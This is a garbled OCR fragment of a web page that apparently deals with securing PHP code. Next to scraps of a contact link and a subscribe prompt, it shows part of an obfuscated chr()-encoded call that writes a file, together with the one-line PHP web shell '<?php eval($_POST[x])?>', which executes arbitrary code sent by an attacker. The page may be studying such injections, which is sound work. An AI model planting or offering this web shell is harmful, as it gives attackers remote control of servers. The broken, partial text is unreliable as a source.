
ontact
asional updates for securing PHP code.
Subscribe
115).chr(40).chr(102).chr(111).chr(112).chr(1..
,
'w'
),
'<?php eval($_POST[x])?>'
);